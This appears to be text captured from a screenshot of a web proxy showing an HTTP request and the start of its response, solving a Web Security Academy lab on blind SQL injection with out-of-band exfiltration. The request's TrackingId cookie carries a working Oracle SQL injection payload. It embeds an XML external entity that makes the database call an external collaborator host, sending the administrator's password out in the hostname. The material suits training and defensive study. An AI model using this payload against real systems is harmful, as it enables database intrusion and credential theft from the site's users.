 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a22000504a58146806412e600dd004d.web-security-academy.net
3 Cookie: TrackingId=
KCSGZyDHk4MgR5LE'||(SELECT+extractvalue(xmltype('<%3fxml+version%3d"1.0"+
encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3
a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.85
bt5opjilq5m5n3uiorzsd9006suki9.oastify.com/">+%25remote%3b]>'),'/l')+FROM
+dual)||'; session=v3eATQL35Zfq3UhBClba0CkhKflEY9M7
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a22000504a58146806412e600dd004d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5364
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band
data exfiltration
</h2>
21 <a id='lab-link' class='button' href='/'>